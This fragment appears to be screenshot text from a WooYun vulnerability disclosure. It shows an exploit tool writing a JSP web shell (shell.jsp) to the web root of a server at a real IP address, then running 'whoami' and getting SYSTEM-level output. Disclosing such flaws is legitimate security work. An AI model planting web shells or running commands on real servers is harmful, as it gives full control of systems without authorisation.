 Url: http://58.17.137.46:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
nt authority\system
www.wooyun.org